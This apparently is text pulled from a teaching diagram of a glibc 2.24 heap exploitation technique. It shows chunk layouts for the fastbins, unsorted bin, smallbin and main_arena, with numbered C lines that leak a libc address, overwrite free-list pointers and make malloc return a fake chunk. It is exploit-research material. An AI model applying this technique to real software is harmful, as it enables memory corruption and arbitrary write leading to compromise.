 SC
prev_size
0x91
SMALLCHUNK
unsorted bin
leak + 0x7f8
....
FAST20_CHUNK
prev_size
0x21
FAST20
fd
bk
FAST40_CHUNK
prev_size
0x41
FAST40
fd
INTM - 0x10
....
INTM_CHUNK
prev_size
0x101
INTM
fd
leak - 0xa20
....
unsorted bin
bk
fd
bk
INTM_CHUNK
fd
smallbin[7]
bk
fd
bk
SC
fd
&narenas-0x10
prev_size
size
&narenas
fd
0xa20
....
[ glibc_2.24] &main_arena
prev_size
FAST20_CHUNK
fd
FAST40_CHUNK
....
leak, unsorted bin
bins[0]
....
binmap-chunk
prev_size
0x200
BINMAP
fd
bk
0xffffffffffffffff
....
85 void *SMALLCHUNK = malloc(0x88);
91 void *FAST20 = malloc(0x18);
97 void *FAST40 = malloc(0x38);
112 free(SMALLCHUNK);
119 const uint64_t leak = *((uint64_t*) SMALLCHUNK);
130 void *INTM = malloc(0x98);
155 SMALLCHUNK = malloc(0x88);
162 free(SMALLCHUNK);
171 *((uint64_t*) (SMALLCHUNK + 0x8)) = leak + 0x7f8;
199 *((uint64_t*) (FAST40 + 0x8)) = (uint64_t) (INTM - 0x10);
204 free(FAST20);
209 free(FAST40);
223 void *BINMAP = malloc(0x1f8);
272 *((uint64_t*) (INTM + 0x8)) = leak - 0xa20;
281 *((uint64_t*) (BINMAP + 0x20)) = 0xffffffffffffffff;
296 INTM = malloc(0x98);
314 *((uint64_t*) (BINMAP + 0x8)) = (uint64_t) (INTM - 0x10);
324 malloc(0xffffffffffffffbf + 1);
331 malloc(0xffffffffffffffbf + 1);
341 uint64_t fakechunk[4] = {
0x0000000000000000, 0x0000000000000073,
0x4141414141414141, 0x0000000000000000
};
350 *((uint64_t*) (INTM + 0x20)) = (uint64_t) (fakechunk);
361 void *FAKECHUNK = malloc(0x68);
371 *((uint64_t*) (FAKECHUNK)) = 0x4242424242424242;
378 assert(fakechunk[2] == 0x4242424242424242);